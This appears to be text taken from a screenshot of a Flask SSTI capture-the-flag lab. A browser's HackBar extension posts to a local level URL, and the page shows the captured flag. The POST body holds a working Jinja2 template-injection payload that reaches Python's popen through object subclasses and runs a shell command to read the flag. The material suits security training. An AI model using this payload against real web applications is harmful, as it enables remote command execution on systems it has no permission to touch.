 Hello SSTILAB{enjoy_flask_ssti}
Elements HackBar Console Sources Network Performance Memory Application Security Lighthouse AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:5000/level/1
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
code={{"".__class__.__base__.__subclasses__()[139].__init__.__globals__['popen']('type flag').read()}}
https://m0re.top